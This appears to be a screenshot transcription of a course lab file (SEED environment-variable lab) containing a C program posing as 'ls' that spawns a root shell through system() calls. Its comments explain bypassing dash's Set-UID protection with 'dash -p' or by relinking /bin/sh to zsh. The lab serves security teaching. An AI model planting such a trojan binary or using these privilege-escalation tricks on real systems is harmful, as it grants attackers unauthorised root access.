 Activities
Firefox Web Browser
Sep 22 12:08
its450/ls.c at master · ufi
SEED Project
Environment_Variable_a
https://github.com/ufidon/its450/blob/master/labs/lab03/code/ls.c
2 #include <stdlib.h>
3
4 /* A countermeasure implemented in dash of Ubuntu 16.04:
5 Prevent itself from being executed in Set-UID programs.
6 system(cmd)  call /bin/sh to execute cmd,
7 /bin/sh -> /bin/dash, /bin/sh links to /bin/dash by default
8 */
9
10 int main(){
11 printf("My malicious ls program is called!\n");
12
13 /*Change link first: /bin/sh -> /bin/zsh
14 Using: sudo ln -sf /bin/zsh /bin/sh
15 */
16 system("/bin/zsh"); // Get root privilege
17 // system("/bin/sh") // Get root privilege
18 // system("/bin/dash") // No root privilege
19 // system("/bin/bash") // No root privilege
20 // system("/bin/dash -p"); // Get root privilege: THIS LINE MUST BE USED FOR YOUR LABS, ASSIGNMENTS AND TESTS.
21
22 /*Recover link first: /bin/sh -> /bin/dash
23 Using: sudo ln -sf /bin/dash /bin/sh
24 */
25 // system("/bin/zsh"); // No root privilege
26 // system("/bin/sh") // No root privilege
27 // system("/bin/dash") // No root privilege
28 // system("/bin/bash") // No root privilege
29 // system("/bin/dash -p"); // No root privilege
30
31 return 0;
32 }